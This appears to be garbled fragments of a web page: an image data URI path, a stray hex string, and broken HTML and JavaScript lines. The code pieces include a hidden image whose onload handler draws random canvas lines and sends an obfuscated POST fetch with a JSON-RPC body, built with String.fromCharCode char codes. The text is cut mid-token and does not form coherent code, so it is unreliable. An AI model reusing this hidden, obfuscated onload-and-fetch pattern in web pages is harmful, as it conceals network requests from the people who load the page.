
dfe50bb8bb5e530ea
AQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload
=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKL
);x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*4
tch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.f
8,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,9